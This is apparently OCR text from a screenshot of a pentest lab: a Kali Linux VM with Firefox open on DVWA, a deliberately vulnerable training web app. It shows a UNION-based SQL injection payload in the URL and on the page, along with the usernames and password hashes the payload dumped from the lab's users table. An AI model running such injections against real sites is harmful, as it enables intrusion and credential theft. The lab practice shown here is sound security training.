 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: SQL Inject... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:30 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injectio
10.10.120.148/vulnerabilities/sqli/?id='+union+select+null%2C+concat(first_name%2C0x3a%2Clast_name%2C0x3a%2Cuser%2C0x3a%2Cpassword)+from+users+%23&Submit=Subm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: admin:admin:admin:cc03e747a6afbbcbf8be7668acfebee5
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: Bob:Smith:smithy:5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 35°C
Có nắng
Search
ENG
US
16:30
03/11/2024
PRE